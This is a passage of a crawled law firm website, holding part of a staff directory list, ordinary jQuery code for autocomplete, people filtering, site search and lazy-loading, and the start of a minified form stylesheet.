Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0
body_size: 25034
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form 